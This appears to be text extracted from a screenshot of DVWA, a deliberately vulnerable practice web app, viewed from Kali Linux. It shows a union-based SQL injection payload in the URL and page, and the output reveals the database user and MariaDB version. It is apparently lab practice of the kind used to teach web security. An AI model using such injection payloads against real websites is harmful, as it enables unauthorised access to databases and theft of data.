 172.16.72.246/vulnerabilities/sqli/?id=1'+union+select+user()%2Cversion()%23&Submit=Submit#
120%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user(),version()#
First name: admin
Surname: admin
ID: 1' union select user(),version()#
First name: root@localhost
Surname: 5.5.68-MariaDB